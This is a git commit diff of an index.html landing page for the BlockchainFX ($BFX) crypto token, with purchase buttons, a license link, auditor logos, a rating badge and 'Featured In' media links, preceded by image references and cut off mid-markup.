




==== commit 731c0a14: "second commit" ====
--- a/index.html
+++ b/index.html
@@ -720,7 +720,7 @@
       #wistia_chrome_37 ::-webkit-media-text-track-display {
         visibility: hidden;
       }
-    &lt;/style&gt;"></wistia-player></div></div></div><div class="flex justify-between items-center"><div class="flex justify-start pt-[20px] min-w-[350px] mt-3 pb-[0px] items-center space-x-[17px]"><button class="text-[#000] px-[30px] hover:opacity-[0.8] text-[16px] font-[800] border border-[#E6B005] hover:border-[#E6B005] rounded-[8px]  w-fit h-[50px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX</button><button class="hover:text-[#000] hover:bg-[#E5AE00] px-[18px] text-[#E6B005] bg-transparent text-[16px] font-[500] border hover:border-[#E5AE00] border-[#E6B005]  rounded-[8px] !w-fit h-[50px]">How it works?</button><div class="2xl:flex xl:flex lg:flex md:flex sm:hidden hidden min-w-[200px]  flex-col items-end"><img class="max-w-[160px]" alt="" src="AOFA.2d6a45ef03ad83e03487.webp"><a href="https://blockchainfx.io/license.pdf" class="text-[12px] mr-[15px] underline text-[#fff] " target="_blank" rel="noopener noreferrer">Verify license</a></div></div><div class="flex mt-[-15px] items-start justify-between space-x-2 max-w-[580px] w-[100%]"><div><h3 class="text-[#fff] mb-[18px] font-inter leading-[185%] font-[400] text-center text-[16px]">Audited and Approved by</h3><div class="flex justify-center items-center space-x-[15px]"><img alt="certik" src="herosvg%20(1).svg"><img alt="coinsult" src="herosvg%20(2).svg"><img alt="SolidProof logo shield icon and text" src="herosvg%20(3).svg"></div></div><div class="flex items-center justify-center space-x-4"><div class=""><p class="text-[#fff] text-center mb-2 font-inter font-[400] text-[16px]">Verified Ratings</p><img class="object-cover" loading="lazy" alt="reviews" src="Avatar%20group.png"><div class="flex items-center mt-3 justify-center space-x-[10px] rounded-[10px]"><p class="text-[#fff] font-[400] text-[17.7px] leading-[100%]">4.87/5</p><img class="w-[82px] h-[15px]" loading="lazy" alt="star" src="stars.png"></div></div></div></div></div></div></div><div class="pt-[35px] bg-[#020B10]"><div class=""><div class="w-[100%] mx-auto"><div class="bg-[#020B10] flex relative z-[99] justify-center items-center h-[73.47] space-x-[25px] border border-[#262626] rounded-[13.357px] py-[25px] max-w-[1200px] w-[100%] mx-auto"><h3 class="text-[16.697px] font-[600] text-[#fff] tracking-[-0.267px]">Featured In:</h3><div class="flex flex-col items-center"><a href="https://coinmarketcap.com/community/articles/67d43c30c4a5810cf71d7406/" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[22px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(1).svg"></a></div><div class="flex flex-col items-center"><a href="https://www.binance.com/en/square/post/29811397309321" target="_blank" rel="noopener noreferrer"><img loading="lazy" class=" h-[22px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(2).svg"></a></div><div class="flex flex-col items-center"><a href="https://www.bitget.com/news/detail/12560604943063" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[22px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(8).svg"></a></div><div class="flex flex-col items-center"><a 